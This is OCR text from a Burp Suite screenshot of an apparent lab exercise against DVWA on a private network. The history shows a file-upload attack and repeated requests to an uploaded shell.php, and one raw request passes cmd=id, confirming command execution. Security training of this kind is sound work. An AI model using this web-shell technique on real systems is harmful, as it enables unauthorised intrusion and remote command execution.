 kali int
Applicazioni Posizioni burpsuite lun 8 ago 18:31
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
12 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
13 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
14 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/hackable/... HTML php 192.168.50.
15 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
16 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
17 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
18 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 192.168.50.
19 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.
20 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
21 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
22 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
23 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
24 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
25 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ HTML php 192.168.50.
Kali
uid=33
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=id HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=6c238c684693e4c8413baaccdfe85cca
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 2
Request Headers 9